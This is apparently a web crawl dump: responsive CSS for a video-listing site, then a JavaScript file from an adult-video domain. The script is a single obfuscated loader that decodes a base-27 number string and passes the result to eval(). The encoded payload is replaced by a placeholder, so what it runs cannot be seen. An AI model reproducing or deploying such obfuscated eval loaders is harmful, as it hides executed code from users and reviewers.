.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realtabooporn.org/js/qFkXsdXHzWIcJ5ZigTor.js
body_size: 21950
content:
function vgggbrkd(npcuw){var atio='Z';var hdcdzctv='A';var lwvapwyhx=[];var srmai=new RegExp('['+hdcdzctv+'-'+atio+']');var chjvfireg=npcuw.split(srmai);for(var i=0;i<chjvfireg.length;i++){lwvapwyhx.push(String.fromCharCode(parseInt(chjvfireg[i],27)/(15)));}eval(lwvapwyhx.splice(1,lwvapwyhx.length).join(''));}vgggbrkd('[base64]'); 
     